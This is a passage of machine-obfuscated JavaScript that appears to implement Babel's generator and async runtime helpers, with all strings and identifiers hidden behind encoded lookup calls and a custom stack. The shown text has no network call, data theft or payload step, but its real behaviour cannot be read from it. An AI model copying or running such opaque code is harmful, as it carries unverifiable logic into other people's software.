ELN=US(L4,[qz()[EK(Q1)].apply(null,[Tw,St,hb,FF]),OMN[Yw()[UU(CA)](JL,nR,KP,ZO)],IR(typeof dj()[st(Np)],Cn(qz()[EK(wr)](jx,IZ,pH,Ps),[][[]]))?dj()[st(wA)].call(null,Aw,kk,At,xP):dj()[st(kk)](wvN,ncN,mI,chN),XFN[IR(typeof dj()[st(bV)],Cn(qz()[EK(wr)](jx,N1,nP,Ps),[][[]]))?dj()[st(wA)].apply(null,[Aw,kk,dE,xP]):dj()[st(kk)](SZ,NC,sA,NvN)]]),x1.pop(),ELN;}O7(dV()[zI(wA)].apply(null,[CV,p8,JD,NP]),OMN[Ok()[JH(w7)].call(null,WC,CO,Ys)])&&(EPN=FDN,XFN[Ok()[JH(nn)](cI,Lz({}),l5)]=dV()[zI(wA)].apply(null,[CV,p8,JD,NP]),XFN[Yw()[UU(CA)].call(null,Lz(Lz([])),nR,KP,Lz(Lz([])))]=OMN[Yw()[UU(CA)](Tb,nR,KP,FF)]);}x1.pop();};}function TnN(rGN,btN){x1.push(M4N);var WbN=btN[Ok()[JH(nn)].apply(null,[dX,IG,l5])];var bCN=rGN[qz()[EK(GS)].apply(null,[WdN,J7,Lz({}),jk])][WbN];if(O7(bCN,pbN)){var RtN;return btN[sX()[Ak(BZ)](D1,fX)]=null,O7(dV()[zI(wA)].apply(null,[CV,p8,Es,IZ]),WbN)&&rGN[qz()[EK(GS)].apply(null,[WdN,Q0,nP,jk])][sX()[Ak(CA)](VmN,Ew)]&&(btN[Ok()[JH(nn)].call(null,dX,Lz({}),l5)]=sX()[Ak(CA)](VmN,Ew),btN[IR(typeof Yw()[UU(WP)],Cn('',[][[]]))?Yw()[UU(CA)].call(null,tM,HK,KP,lP):Yw()[UU(bV)](Jr,AF,DO,kn)]=pbN,TnN(rGN,btN),O7(dV()[zI(wA)].apply(null,[CV,p8,Es,NH]),btN[O7(typeof Ok()[JH(Rr)],'undefined')?Ok()[JH(nP)](VdN,FF,VS):Ok()[JH(nn)].call(null,dX,mH,l5)]))||IR(O7(typeof sX()[Ak(dk)],'undefined')?sX()[Ak(J7)].apply(null,[vE,CA]):sX()[Ak(CA)](VmN,Ew),WbN)&&(btN[Ok()[JH(nn)](dX,Lz(fX),l5)]=dV()[zI(wA)](CV,p8,Es,FF),btN[Yw()[UU(CA)](kk,HK,KP,Ps)]=new (Wm[IR(typeof Ok()[JH(kn)],'undefined')?Ok()[JH(wA)](G0,vw,wr):Ok()[JH(nP)].apply(null,[zj,mH,W2])])(Cn(Cn(sX()[Ak(lP)].apply(null,[LQ,pP]),WbN),sX()[Ak(zk)](VhN,DO)))),x1.pop(),RtN=tCN,RtN;}var JON=EP(Uh,[bCN,rGN[IR(typeof qz()[EK(vK)],Cn('',[][[]]))?qz()[EK(GS)](WdN,lt,gF,jk):qz()[EK(p8)].apply(null,[l4N,Lz(Lz([])),R0,KA])],btN[Yw()[UU(CA)].apply(null,[Hs,HK,KP,CO])]]);if(O7(dV()[zI(wA)].call(null,CV,p8,Es,zE),JON[Ok()[JH(w7)](NE,C6,Ys)])){var D2N;return btN[Ok()[JH(nn)](dX,r5,l5)]=dV()[zI(wA)](CV,p8,Es,fX),btN[Yw()[UU(CA)](kn,HK,KP,CA)]=JON[O7(typeof Yw()[UU(bR)],'undefined')?Yw()[UU(bV)](Lz(Lz({})),OdN,jmN,fX):Yw()[UU(CA)].call(null,j1,HK,KP,Jr)],btN[sX()[Ak(BZ)](D1,fX)]=null,x1.pop(),D2N=tCN,D2N;}var DLN=JON[Yw()[UU(CA)].call(null,H5,HK,KP,C6)];var ZrN;return ZrN=DLN?DLN[IR(typeof dj()[st(Kz)],Cn(O7(typeof qz()[EK(wr)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[xcN,Lz(Lz(fX)),Lz(Lz([])),YhN]):qz()[EK(wr)].apply(null,[Oh,Lz(fX),Lz(Lz([])),Ps]),[][[]]))?dj()[st(wA)](Aw,kk,vw,gZ):dj()[st(kk)](tNN,LP,vw,Zs)]?(btN[rGN[IR(typeof qz()[EK(V6)],Cn('',[][[]]))?qz()[EK(lG)](WI,zV,mw,IG):qz()[EK(p8)](rZ,r5,St,Fs)]]=DLN[qz()[EK(Q1)].apply(null,[TU,b7,CO,FF])],btN[O7(typeof Ok()[JH(IG)],Cn([],[][[]]))?Ok()[JH(nP)].call(null,FBN,Lz([]),nn):Ok()[JH(lG)].apply(null,[GG,J7,jU])]=rGN[qz()[EK(nn)](WYN,IO,CA,H5)],IR(sX()[Ak(CA)](VmN,Ew),btN[Ok()[JH(nn)].call(null,dX,Lz(Kz),l5)])&&(btN[Ok()[JH(nn)].apply(null,[dX,zk,l5])]=IR(typeof Ok()[JH(wr)],'undefined')?Ok()[JH(lG)](GG,At,jU):Ok()[JH(nP)].apply(null,[ht,Lz(Kz),U4N]),btN[IR(typeof Yw()[UU(Tb)],'undefined')?Yw()[UU(CA)].apply(null,[dE,HK,KP,Lz(Kz)]):Yw()[UU(bV)](Qb,gYN,PmN,lI)]=pbN),btN[sX()[Ak(BZ)](D1,fX)]=null,tCN):DLN:(btN[Ok()[JH(nn)].apply(null,[dX,Lz(Lz(fX)),l5])]=dV()[zI(wA)](CV,p8,Es,pH),btN[Yw()[UU(CA)](IM,HK,KP,St)]=new (Wm[Ok()[JH(wA)](G0,wD,wr)])(dV()[zI(St)](gS,N1,RG,N1)),btN[sX()[Ak(BZ)](D1,fX)]=null,tCN),x1.pop(),ZrN;}bGN[O7(typeof qz()[EK(St)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[Ul,Lz(Kz),Jr,JZ]):qz()[EK(NM)](YYN,Jr,sC,fC)]=RDN;E2N(GGN,Yw()[UU(NM)](JL,EvN,pV,ZZ),US(L4,[IR(typeof qz()[EK(JL)],'undefined')?qz()[EK(Q1)].call(null,wqN,CO,Lz(Lz({})),FF):qz()[EK(p8)](lcN,Sk,pV,OZ),RDN,qM()[tt(p8)].call(null,Sk,CD,ZZ,qD,CO),Lz(vH[Q0])]));E2N(RDN,Yw()[UU(NM)](C6,EvN,pV,Lz([])),US(L4,[qz()[EK(Q1)](wqN,Lz(Kz),FF,FF),bGN,qM()[tt(p8)].apply(null,[Sk,CD,Sk,qD,wD]),Lz(Kz)]));bGN[dj()[st(St)](NH,R0,FF,M2)]=sGN(RDN,TbN,sX()[Ak(zb)](KmN,l5));p6N[Ok()[JH(CA)](M2,qH,hb)]=function(HGN){x1.push(cqN);var x2N=QR(qz()[EK(AK)](Os,WP,Jr,Kz),typeof HGN)&&HGN[Yw()[UU(NM)].call(null,pV,V3N,pV,Lz(Lz([])))];var mFN;return mFN=Lz(Lz(x2N))&&(O7(x2N,bGN)||O7(sX()[Ak(zb)].call(null,ZqN,l5),x2N[dj()[st(St)].apply(null,[NH,R0,pV,VYN])]||x2N[qz()[EK(Hs)].call(null,mP,BV,bV,hs)])),x1.pop(),mFN;};p6N[Yw()[UU(zk)](z2,GZ,JZ,pV)]=function(hnN){x1.push(ABN);Wm[IR(typeof sX()[Ak(tM)],'undefined')?sX()[Ak(R0)].apply(null,[cw,Kw]):sX()[Ak(J7)].apply(null,[O4N,s9])][sX()[Ak(NH)](kA,BM)]?Wm[sX()[Ak(R0)].call(null,cw,Kw)][IR(typeof sX()[Ak(gD)],'undefined')?sX()[Ak(NH)](kA,BM):sX()[Ak(J7)](OmN,ZZ)](hnN,RDN):(hnN[dj()[st(II)](r5,NM,qH,jN)]=RDN,sGN(hnN,TbN,sX()[Ak(zb)].apply(null,[kH,l5])));hnN[O7(typeof qz()[EK(qX)],Cn('',[][[]]))?qz()[EK(p8)].call(null,lTN,Q1,Hs,WmN):qz()[EK(NM)](c8,mH,Lz(Lz(Kz)),fC)]=Wm[sX()[Ak(R0)].apply(null,[cw,Kw])][ms()[czN(Kz)](wA,bI,bV,NP)](GGN);var QsN;return x1.pop(),QsN=hnN,QsN;};p6N[Ok()[JH(JE)](RdN,pV,KP)]=function(XL){return EP.apply(this,[Fv,arguments]);};BON(WMN[qz()[EK(NM)](YYN,wA,vK,fC)]);sGN(WMN[qz()[EK(NM)](YYN,J7,wA,fC)],CPN,function(){return EP.apply(this,[BW,arguments]);});p6N[Ok()[JH(b7)](D3N,At,zk)]=WMN;p6N[sX()[Ak(V6)](r9,fC)]=function(PMN,QtN,V5N,OSN,EtN){x1.push(K3N);O7(mkN(vH[Q0]),EtN)&&(EtN=Wm[qM()[tt(Q1)](wr,kP,bV,j1,zb)]);var rLN=new WMN(UPN(PMN,QtN,V5N,OSN),EtN);var sPN;return sPN=p6N[Ok()[JH(CA)](kBN,j1,hb)](QtN)?rLN:rLN[Ok()[JH(lG)].call(null,ZS,Lz(Lz(Kz)),jU)]()[qz()[EK(NR)](Kp,N1,wr,JL)](function(YMN){x1.push(bhN);var LrN;return LrN=YMN[O7(typeof dj()[st(mH)],Cn([],[][[]]))?dj()[st(kk)](xgN,bl,nP,sdN):dj()[st(wA)](Aw,kk,kk,hQN)]?YMN[qz()[EK(Q1)](vR,Lz(Lz(fX)),RM,FF)]:rLN[Ok()[JH(lG)](OU,Lz(Lz([])),jU)](),x1.pop(),LrN;}),x1.pop(),sPN;};BON(GGN);sGN(GGN,TbN,Ok()[JH(BZ)].call(null,IP,j1,bV));sGN(GGN,NMN,function(){return EP.apply(this,[KW,arguments]);});sGN(GGN,IR(typeof dj()[st(qH)],Cn([],[][[]]))?dj()[st(qH)](l5,J7,gD,DO):dj()[st(kk)](Rb,cYN,Yr,gt),function(){return rqN.apply(this,[Sm,arguments]);});p6N[z0()[ZW(R0)](Sk,jk,U5,U5,hX,kk)]=function(NmN){return rqN.apply(this,[gc,arguments]);};p6N[qz()[EK(wD)](UX,Lz([]),XF,JF)]=DMN;tFN[qz()[EK(NM)](YYN,H5,b7,fC)]=US(L4,[Yw()[UU(NM)].apply(null,[wr,EvN,pV,Lz(fX)]),tFN,sX()[Ak(wD)].apply(null,[FNN,qn]),function ErN(k8N){x1.push(Hl);if(this[Ok()[JH(dk)](cQ,rO,Kz)]=vH[Q0],this[IR(typeof Ok()[JH(XF)],Cn('',[][[]]))?Ok()[JH(lG)](HNN,Ew,jU):Ok()[JH(nP)](gNN,bV,Cr)]=Kz,this[IR(typeof z0()[ZW(JL)],Cn([],[][[]]))?z0()[ZW(wr)](Lz(Lz([])),kj,vw,At,kk,kk):z0()[ZW(Sk)].call(null,z2,BD,Lz(Lz(Kz)),gS,qU,V7)]=this[sX()[Ak(dk)](N8,B2)]=pbN,this[dj()[st(wA)].apply(null,[Aw,kk,H5,kP])]=Lz(fX),this[O7(typeof sX()[Ak(S6)],'undefined')?sX()[Ak(J7)](mP,sYN):sX()[Ak(BZ)].apply(null,[RX,fX])]=null,this[Ok()[JH(nn)](Ek,p8,l5)]=Ok()[JH(lG)](HNN,w7,jU),this[Yw()[UU(CA)](mw,gR,KP,wA)]=pbN,this[dV()[zI(II)](Aw,Np,vvN,bV)][IR(typeof Yw()[UU(JF)],'undefined')?Yw()[UU(b7)](Uw,kP,qH,CO):Yw()[UU(bV)].apply(null,[lG,PmN,AvN,Lz(Lz({}))])](V2N),Lz(k8N))for(var VLN in this)O7(qz()[EK(wA)].call(null,Qr,w7,Lz(Lz(Kz)),sL),VLN[sX()[Ak(wr)].call(null,lk,QO)](Kz))&&JtN.call(this,VLN)&&Lz(Wm[O7(typeof qz()[EK(gS)],Cn([],[][[]]))?qz()[EK(p8)](mhN,Np,Kz,zC):qz()[EK(dk)].call(null,H8,IZ,zb,qX)](p6(VLN[qM()[tt(Rr)](p8,kj,vF,FdN,gD)](vH[fX]))))&&(this[VLN]=pbN);x1.pop();},dj()[st(Q1)].apply(null,[ft,kk,z2,Nb]),function(){return rqN.apply(this,[tW,arguments]);},z0()[ZW(Np)](j1,M2,Lz(Lz(fX)),pH,f0,Q1),function SFN(snN){x1.push(WhN);if(this[dj()[st(wA)](Aw,kk,dk,LvN)])throw snN;var hFN=this;function ALN(L2N,t8N){x1.push(ddN);ptN[Ok()[JH(w7)].call(null,sr,At,Ys)]=dV()[zI(wA)].call(null,CV,p8,fP,XC);ptN[Yw()[UU(CA)](Lz(Lz(Kz)),Lp,KP,Lz(Kz))]=snN;hFN[Ok()[JH(lG)](Qz,qH,jU)]=L2N;t8N&&(hFN[O7(typeof Ok()[JH(Rb)],'undefined')?Ok()[JH(nP)](WdN,lt,QO):Ok()[JH(nn)](Bn,Ew,l5)]=Ok()[JH(lG)](Qz,WP,jU),hFN[Yw()[UU(CA)](pH,Lp,KP,Lz(fX))]=pbN);var DSN;return x1.pop(),DSN=Lz(Lz(t8N)),DSN;}for(var xSN=kC(this[dV()[zI(II)](Aw,Np,H4N,vK)][sX()[Ak(Kz)](gU,ZV)],fX);mE(xSN,Kz);--xSN){var d6N=this[dV()[zI(II)](Aw,Np,H4N,IG)][xSN],ptN=d6N[Yw()[UU(lP)](QG,A3,Qs,vw)];if(O7(qz()[EK(BZ)].call(null,fhN,V6,BV,BZ),d6N[qz()[EK(CA)](jC,Lz({}),b7,NR)])){var TLN;return TLN=ALN(IR(typeof qz()[EK(Zt)],'undefined')?qz()[EK(zb)](w1,lt,kn,Jr):qz()[EK(p8)].apply(null,[M4N,BZ,Lz(Lz([])),Ys])),x1.pop(),TLN;}if(QvN(d6N[O7(typeof qz()[EK(rO)],'undefined')?qz()[EK(p8)].call(null,NqN,dE,w7,X2):qz()[EK(CA)].apply(null,[jC,tM,kk,NR])],this[IR(typeof Ok()[JH(vK)],'undefined')?Ok()[JH(dk)].apply(null,[W1,Yr,Kz]):Ok()[JH(nP)].call(null,kcN,Rr,Z4N)])){var jtN=JtN.call(d6N,qz()[EK(JE)](DQN,b7,At,bV)),C8N=JtN.call(d6N,qM()[tt(qH)](Np,XhN,At,IO,kk));if(jtN&&C8N){if(G5(this[Ok()[JH(dk)](W1,Lz(Lz({})),Kz)],d6N[qz()[EK(JE)](DQN,r5,V6,bV)])){var QPN;return QPN=ALN(d6N[qz()[EK(JE)](DQN,At,vw,bV)],Lz(Kz)),x1.pop(),QPN;}if(G5(this[IR(typeof Ok()[JH(Ys)],'undefined')?Ok()[JH(dk)](W1,Lz(Lz(Kz)),Kz):Ok()[JH(nP)].apply(null,[l5,zk,qn])],d6N[IR(typeof qM()[tt(j1)],'undefined')?qM()[tt(qH)](Np,XhN,Lz([]),IO,NH):qM()[tt(fX)].call(null,EE,j2,fX,WmN,C6)])){var XrN;return XrN=ALN(d6N[qM()[tt(qH)].call(null,Np,XhN,qX,IO,Ps)]),x1.pop(),XrN;}}else if(jtN){if(G5(this[Ok()[JH(dk)](W1,Uw,Kz)],d6N[qz()[EK(JE)](DQN,kk,jU,bV)])){var DGN;return DGN=ALN(d6N[qz()[EK(JE)].apply(null,[DQN,H5,XC,bV])],Lz(vH[Q0])),x1.pop(),DGN;}}else{if(Lz(C8N))throw new (Wm[Ok()[JH(qH)](bw,vF,St)])(qz()[EK(NH)].call(null,TV,mH,ZZ,JZ));if(G5(this[O7(typeof Ok()[JH(V0)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[tmN,BZ,pD]):Ok()[JH(dk)](W1,jU,Kz)],d6N[qM()[tt(qH)](Np,XhN,Lz(Lz(fX)),IO,C6)])){var dtN;return dtN=ALN(d6N[qM()[tt(qH)](Np,XhN,z2,IO,R0)]),x1.pop(),dtN;}}}}x1.pop();},Yw()[UU(dk)](QG,G3N,qp,Ew),function cPN(t2N,S8N){x1.push(G3N);for(var nrN=kC(this[dV()[zI(II)](Aw,Np,Ck,lG)][IR(typeof sX()[Ak(dcN)],Cn([],[][[]]))?sX()[Ak(Kz)](RR,ZV):sX()[Ak(J7)](XZ,hBN)],fX);mE(nrN,vH[Q0]);--nrN){var nMN=this[dV()[zI(II)](Aw,Np,Ck,Fk)][nrN];if(QvN(nMN[qz()[EK(CA)](vY,Uw,Lz({}),NR)],this[Ok()[JH(dk)](NI,Lz(fX),Kz)])&&JtN.call(nMN,qM()[tt(qH)](Np,Qw,rO,IO,hb))&&G5(this[IR(typeof Ok()[JH(Tb)],Cn([],[][[]]))?Ok()[JH(dk)](NI,lt,Kz):Ok()[JH(nP)](js,vw,tJN)],nMN[qM()[tt(qH)](Np,Qw,gF,IO,BV)])){var zLN=nMN;break;}}zLN&&(O7(Yw()[UU(NH)](Lz(Kz),dn,B2,Lz(Lz([]))),t2N)||O7(IR(typeof sX()[Ak(RM)],Cn([],[][[]]))?sX()[Ak(tr)](R8,FF):sX()[Ak(J7)](Uj,rt),t2N))&&QvN(zLN[qz()[EK(CA)](vY,At,C6,NR)],S8N)&&QvN(S8N,zLN[qM()[tt(qH)](Np,Qw,Lz({}),IO,U5)])&&(zLN=null);var zCN=zLN?zLN[Yw()[UU(lP)](bV,Pk,Qs,Lz(Lz({})))]:{};zCN[Ok()[JH(w7)](rp,AK,Ys)]=t2N;zCN[Yw()[UU(CA)].call(null,NH,SH,KP,V6)]=S8N;var WPN;return WPN=zLN?(this[Ok()[JH(nn)].apply(null,[MK,qX,l5])]=Ok()[JH(lG)].call(null,G8,sA,jU),this[Ok()[JH(lG)](G8,XF,jU)]=zLN[qM()[tt(qH)](Np,Qw,Lz(Kz),IO,vK)],tCN):this[Ok()[JH(lP)].call(null,hK,Lz([]),pD)](zCN),x1.pop(),WPN;},Ok()[JH(lP)](GM,Ps,pD),function GDN(m8N,QnN){x1.push(p2);if(O7(dV()[zI(wA)](CV,p8,Ul,AK),m8N[IR(typeof Ok()[JH(RC)],'undefined')?Ok()[JH(w7)](zgN,Uw,Ys):Ok()[JH(nP)].call(null,KZ,XC,w2)]))throw m8N[Yw()[UU(CA)].apply(null,[kk,jD,KP,At])];O7(IR(typeof Yw()[UU(vw)],Cn('',[][[]]))?Yw()[UU(NH)](Lz(Lz(fX)),GZ,B2,w7):Yw()[UU(bV)](Np,ITN,KZ,Lz(Lz([]))),m8N[Ok()[JH(w7)](zgN,dk,Ys)])||O7(sX()[Ak(tr)](OM,FF),m8N[Ok()[JH(w7)](zgN,vw,Ys)])?this[Ok()[JH(lG)](tTN,zk,jU)]=m8N[Yw()[UU(CA)](Yr,jD,KP,sC)]:O7(IR(typeof sX()[Ak(sA)],Cn([],[][[]]))?sX()[Ak(CA)](w3N,Ew):sX()[Ak(J7)].apply(null,[IP,vTN]),m8N[Ok()[JH(w7)](zgN,jW,Ys)])?(this[Yw()[UU(zb)](dE,tl,lG,wD)]=this[Yw()[UU(CA)](Lz([]),jD,KP,H5)]=m8N[Yw()[UU(CA)](J7,jD,KP,V6)],this[Ok()[JH(nn)].call(null,PY,FF,l5)]=sX()[Ak(CA)].apply(null,[w3N,Ew]),this[Ok()[JH(lG)](tTN,wA,jU)]=qz()[EK(zb)](d5,bV,Lz(Lz(fX)),Jr)):O7(Ok()[JH(V0)](wK,Uw,V6),m8N[O7(typeof Ok()[JH(mI)],Cn('',[][[]]))?Ok()[JH(nP)](N4N,lG,Xr):Ok()[JH(w7)].call(null,zgN,Lz(Lz([])),Ys)])&&QnN&&(this[IR(typeof Ok()[JH(Zt)],Cn('',[][[]]))?Ok()[JH(lG)](tTN,kn,jU):Ok()[JH(nP)](TmN,tr,PcN)]=QnN);var GbN;return x1.pop(),GbN=tCN,GbN;},Yw()[UU(V6)](BZ,XvN,N0,Lz({})),function XSN(GFN){x1.push(vr);for(var KSN=kC(this[dV()[zI(II)].call(null,Aw,Np,xP,mH)][sX()[Ak(Kz)](Gp,ZV)],U4[sX()[Ak(wA)](HI,pH)]());mE(KSN,Kz);--KSN){var s5N=this[dV()[zI(II)].call(null,Aw,Np,xP,Qb)][KSN];if(O7(s5N[qM()[tt(qH)].apply(null,[Np,KvN,qH,IO,nn])],GFN)){var p2N;return this[O7(typeof Ok()[JH(vw)],'undefined')?Ok()[JH(nP)].call(null,DJN,J7,fl):Ok()[JH(lP)].apply(null,[Oh,NH,pD])](s5N[Yw()[UU(lP)](Lz(fX),Ax,Qs,zV)],s5N[qz()[EK(b7)](JS,GS,JL,zQN)]),V2N(s5N),x1.pop(),p2N=tCN,p2N;}}x1.pop();},Yw()[UU(rO)](zk,B0,Q0,qH),function IFN(cDN){x1.push(mhN);for(var UMN=kC(this[O7(typeof dV()[zI(R0)],'undefined')?dV()[zI(Q0)](WV,C4N,JYN,tr):dV()[zI(II)].call(null,Aw,Np,NcN,zE)][sX()[Ak(Kz)](xk,ZV)],fX);mE(UMN,Kz);--UMN){var BtN=this[dV()[zI(II)](Aw,Np,NcN,hb)][UMN];if(O7(BtN[qz()[EK(CA)](VZ,dE,Lz([]),NR)],cDN)){var jSN=BtN[Yw()[UU(lP)].call(null,Lz({}),El,Qs,Lz(Lz({})))];if(O7(dV()[zI(wA)](CV,p8,NcN,CO),jSN[Ok()[JH(w7)](YcN,NR,Ys)])){var ZbN=jSN[Yw()[UU(CA)].call(null,ZO,nV,KP,Ew)];V2N(BtN);}var HrN;return x1.pop(),HrN=ZbN,HrN;}}throw new (Wm[Ok()[JH(qH)](Wz,J7,St)])(sX()[Ak(gF)](CX,M2));},Yw()[UU(tr)].apply(null,[pV,JmN,mw,XF]),function qsN(PGN,jLN,VPN){x1.push(Mb);this[O7(typeof sX()[Ak(jU)],Cn('',[][[]]))?sX()[Ak(J7)](WhN,SqN):sX()[Ak(BZ)](Bp,fX)]=US(L4,[qz()[EK(GS)](OR,Lz(Lz(Kz)),CO,jk),DMN(PGN),IR(typeof qz()[EK(sC)],'undefined')?qz()[EK(lG)].apply(null,[g8,II,zE,IG]):qz()[EK(p8)].apply(null,[VqN,H5,FF,tS]),jLN,qz()[EK(nn)](P3,Lz(fX),J7,H5),VPN]);O7(O7(typeof Ok()[JH(J7)],Cn([],[][[]]))?Ok()[JH(nP)](zS,QG,c3N):Ok()[JH(lG)].apply(null,[j0,nn,jU]),this[Ok()[JH(nn)].call(null,KX,Lz({}),l5)])&&(this[IR(typeof Yw()[UU(TTN)],'undefined')?Yw()[UU(CA)].call(null,jW,AX,KP,Lz(Lz({}))):Yw()[UU(bV)](FF,pM,As,V0)]=pbN);var HPN;return x1.pop(),HPN=tCN,HPN;}]);var PCN;return x1.pop(),PCN=p6N,PCN;};var bPN=function(nbN){"@babel/helpers - typeof";x1.push(zE);bPN=QR(qz()[EK(AK)].call(null,GZ,pH,Hs,Kz),typeof Wm[IR(typeof sX()[Ak(wD)],'undefined')?sX()[Ak(Sk)].apply(null,[RgN,JZ]):sX()[Ak(J7)](GQN,nF)])&&QR(IR(typeof qz()[EK(At)],Cn('',[][[]]))?qz()[EK(V0)].call(null,BE,H5,r5,fF):qz()[EK(p8)].call(null,XS,nn,NP,cqN),typeof Wm[sX()[Ak(Sk)].call(null,RgN,JZ)][qz()[EK(GS)].apply(null,[RhN,Lz(Lz({})),V0,jk])])?function(E3N){return rqN.apply(this,[Zx,arguments]);}:function(P9){return rqN.apply(this,[vQ,arguments]);};var JnN;return x1.pop(),JnN=bPN(nbN),JnN;};var FXN=function(){"use strict";var UGN=function(QFN,I5N,ZDN){return US.apply(this,[fd,arguments]);};var HsN=function(A8N,fFN,c6N,j5N){x1.push(tmN);var mMN=fFN&&PRN(fFN[qz()[EK(NM)](A1,tr,nP,fC)],OrN)?fFN:OrN;var lbN=Wm[O7(typeof sX()[Ak(ws)],Cn('',[][[]]))?sX()[Ak(J7)](CcN,TmN):sX()[Ak(R0)](TI,Kw)][ms()[czN(Kz)](z2,BfN,bV,NP)](mMN[qz()[EK(NM)](A1,Lz(Lz({})),Lz(Lz(fX)),fC)]);var GLN=new n6N(j5N||[]);O5N(lbN,Yw()[UU(nn)].call(null,GS,TV,sC,sA),US(L4,[IR(typeof qz()[EK(w7)],Cn('',[][[]]))?qz()[EK(Q1)].apply(null,[U0,Ew,Lz(fX),FF]):qz()[EK(p8)](hP,ZZ,Lz(Lz(fX)),m9),ntN(A8N,c6N,GLN)]));var B8N;return x1.pop(),B8N=lbN,B8N;};var OrN=function(){};var IEN=function(){};var MLN=function(){};var kMN=function(TDN,sCN){function BPN(cbN,LDN,jsN,TON){x1.push(KP);var VDN=rqN(Zv,[TDN[cbN],TDN,LDN]);if(IR(dV()[zI(wA)](CV,p8,MTN,w7),VDN[Ok()[JH(w7)].call(null,PYN,At,Ys)])){var YrN=VDN[Yw()[UU(CA)].call(null,dk,Dt,KP,zE)],qMN=YrN[qz()[EK(Q1)](GG,fX,U5,FF)];var KMN;return KMN=qMN&&QR(Yw()[UU(Q1)].call(null,mw,SgN,T2,tM),bPN(qMN))&&LsN.call(qMN,sX()[Ak(JE)](YvN,pV))?sCN[sX()[Ak(b7)].apply(null,[XqN,NP])](qMN[sX()[Ak(JE)](YvN,pV)])[qz()[EK(NR)](wE,kn,lt,JL)](function(OEN){x1.push(ZM);BPN(Ok()[JH(lG)](PvN,Np,jU),OEN,jsN,TON);x1.pop();},function(CsN){x1.push(pO);BPN(dV()[zI(wA)].apply(null,[CV,p8,ZL,Tb]),CsN,jsN,TON);x1.pop();}):sCN[sX()[Ak(b7)].apply(null,[XqN,NP])](qMN)[qz()[EK(NR)].call(null,wE,pP,Lz(Lz(Kz)),JL)](function(jPN){x1.push(AJN);YrN[qz()[EK(Q1)](Qn,Fk,IG,FF)]=jPN,jsN(YrN);x1.pop();},function(kGN){var w6N;x1.push(QJN);return w6N=BPN(dV()[zI(wA)].call(null,CV,p8,MG,Tb),kGN,jsN,TON),x1.pop(),w6N;}),x1.pop(),KMN;}TON(VDN[Yw()[UU(CA)](U5,Dt,KP,fX)]);x1.pop();}var KtN;x1.push(mC);O5N(this,Yw()[UU(nn)](l5,WJN,sC,qr),US(L4,[qz()[EK(Q1)](d5,pP,XF,FF),function K8N(fEN,F2N){var dON=function(){return new sCN(function(r8N,S2N){BPN(fEN,F2N,r8N,S2N);});};x1.push(YZ);var DsN;return DsN=KtN=KtN?KtN[qz()[EK(NR)](rI,dk,C6,JL)](dON,dON):dON(),x1.pop(),DsN;}]));x1.pop();};var JMN=function(Z6N){return US.apply(this,[pJ,arguments]);};var PPN=function(rrN){return PDN.apply(this,[zq,arguments]);};var n6N=function(BFN){x1.push(ss);this[dV()[zI(II)](Aw,Np,jNN,ZZ)]=[US(L4,[qz()[EK(CA)](XS,Lz(Kz),IO,NR),qz()[EK(BZ)](qgN,J7,WP,BZ)])],BFN[Yw()[UU(b7)](JE,KgN,qH,z2)](JMN,this),this[sX()[Ak(wD)].call(null,g0,qn)](Lz(Kz));x1.pop();};var LGN=function(mbN){x1.push(Cs);if(mbN||O7(IR(typeof qz()[EK(Cr)],'undefined')?qz()[EK(wr)](J1,w7,Fk,Ps):qz()[EK(p8)](kG,gD,Lz(fX),V6),mbN)){var VbN=mbN[bMN];if(VbN){var E5N;return x1.pop(),E5N=VbN.call(mbN),E5N;}if(QR(IR(typeof qz()[EK(IZ)],'undefined')?qz()[EK(AK)](Ll,nn,tM,Kz):qz()[EK(p8)](WO,mw,Lz(Lz(fX)),Pn),typeof mbN[Ok()[JH(lG)](FqN,gF,jU)])){var FFN;return x1.pop(),FFN=mbN,FFN;}if(Lz(Wm[qz()[EK(dk)](n1,H5,sC,qX)](mbN[sX()[Ak(Kz)].apply(null,[Hw,ZV])]))){var crN=Hr(vH[fX]),rCN=function AMN(){x1.push(YP);for(;G5(++crN,mbN[sX()[Ak(Kz)](hk,ZV)]);)if(LsN.call(mbN,crN)){var cFN;return AMN[qz()[EK(Q1)](tR,rO,Lz(fX),FF)]=mbN[crN],AMN[dj()[st(wA)].apply(null,[Aw,kk,JL,GZ])]=Lz(fX),x1.pop(),cFN=AMN,cFN;}AMN[IR(typeof qz()[EK(Cr)],Cn('',[][[]]))?qz()[EK(Q1)](tR,jU,V0,FF):qz()[EK(p8)](LS,zE,WP,Nb)]=CLN;AMN[dj()[st(wA)].call(null,Aw,kk,w7,GZ)]=Lz(Kz);var PrN;return x1.pop(),PrN=AMN,PrN;};var msN;return msN=rCN[Ok()[JH(lG)].apply(null,[FqN,kn,jU])]=rCN,x1.pop(),msN;}}throw new (Wm[Ok()[JH(wA)](Yn,Lz([]),wr)])(Cn(bPN(mbN),qz()[EK(lP)].apply(null,[HR,j1,lP,gF])));};x1.push(lO);FXN=function RSN(){return GtN;};var CLN;var GtN={};var RLN=Wm[sX()[Ak(R0)].apply(null,[nV,Kw])][O7(typeof qz()[EK(GS)],Cn('',[][[]]))?qz()[EK(p8)](F4N,NM,p8,FQN):qz()[EK(NM)](wqN,zb,H5,fC)];var LsN=RLN[O7(typeof Yw()[UU(tr)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[gS,vBN,dTN,Lz([])]):Yw()[UU(Hs)](z2,vfN,V6,N1)];var O5N=Wm[sX()[Ak(R0)](nV,Kw)][Yw()[UU(qH)](qX,z4N,tr,qX)]||function(f9,ndN,rhN){return rqN.apply(this,[Uq,arguments]);};var QbN=QR(qz()[EK(AK)](fdN,R0,sA,Kz),typeof Wm[sX()[Ak(Sk)](ZTN,JZ)])?Wm[sX()[Ak(Sk)](ZTN,JZ)]:{};var bMN=QbN[O7(typeof qz()[EK(b7)],Cn('',[][[]]))?qz()[EK(p8)](DM,Lz(Lz({})),qH,SG):qz()[EK(GS)](gYN,Lz(Lz(fX)),zk,jk)]||dV()[zI(R0)].apply(null,[pD,Np,tcN,NM]);var SrN=QbN[IR(typeof sX()[Ak(NH)],Cn([],[][[]]))?sX()[Ak(V0)].call(null,MTN,TNN):sX()[Ak(J7)](VhN,nE)]||sX()[Ak(GS)](SQN,St);var dbN=QbN[dj()[st(Kz)](d9,R0,mw,J9)]||sX()[Ak(NR)].apply(null,[FD,NdN]);try{var LtN=x1.length;var 